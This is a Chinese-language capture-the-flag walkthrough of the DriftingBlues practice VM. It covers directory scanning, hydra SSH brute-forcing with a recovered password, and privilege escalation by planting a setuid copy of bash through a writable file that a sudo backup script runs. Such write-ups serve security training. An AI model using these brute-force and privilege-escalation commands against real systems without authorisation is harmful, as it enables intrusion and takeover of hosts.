



我们进行访问

http://test.driftingblues.box/

扫描到一个eric,我们先记一下



5)dirsearch扫描域名

sudo dirsearch -u http://test.driftingblues.box/ -e * -x 403 --random-agent

我们进行查看



6)robots.txt





http://test.driftingblues.box/ssh_cred.txt

可能跟ssh登录有关系,果然是ssh登录的密码,不过末尾有数字,其他的都是404



发现这里有个提示:这个的密码需要最后一位加一个数字才是正真的密码 这样的话就有十种可能 所以自己自定义个字典 把十种可能写进去

既然说了是ssh登录的密码,那么我们就进行暴力破解

7)hydra暴力破解



猜测刚刚的提示 账号是 eric使用工具hydra尝试暴力破解,得到密码为:1mw4ckyyucky6 使用ssh 登入即可

hydra -l eric -P '/home/kali/桌面/MS02423.txt' -v 192.168.1.6 ssh



我们看到爆破成功,我们进行登录

8)ssh登录



ssh eric@192.168.1.6 9)提权



sudo -l



我们发现不行,我们查看根目录下的内容

我们找到了第一个flag

到这里,就没有思路了,但是一般情况下,我们会查看的几个目录:home,tmp,/var/www/html/,var

我们一个一个进行查看,在/var/里面发现了backups



我们进行查看,在/var/backups这个备份文件夹中找到一个.sh脚本文件



backup.sh的内容就是用zip命令把/var/www目录下的所有内容打包为/tmp/backup.zip,然后sudo /tmp/emergency,在前面/tmp中找到了这个压缩文件,但是并没有找到emergency文件,需要创建emergency文件,并将eric用户加入sudo组



echo 'cp /bin/bash /tmp/getroot; chmod +s /tmp/getroot' > /tmp/emergency

chmod +x emergency./getroot -p





我们查看flag

四.相关知识

1.靶场下载地址

2.nmap

3.arp-scan

4.masscan

5.[ 常用工具篇 ] 渗透神器 whatweb 安装使用详解

6.[ 渗透工具篇 ] EHole(棱洞)3.0安装部署及详解(linux & win)

7.nikto工具的使用

8.dirsearch目录扫描

9.ssh登录

10.hydra——密码暴利破解工具Hydra

11.ook解密: Brainfuck/OoK加密解密

12.gobuster扫描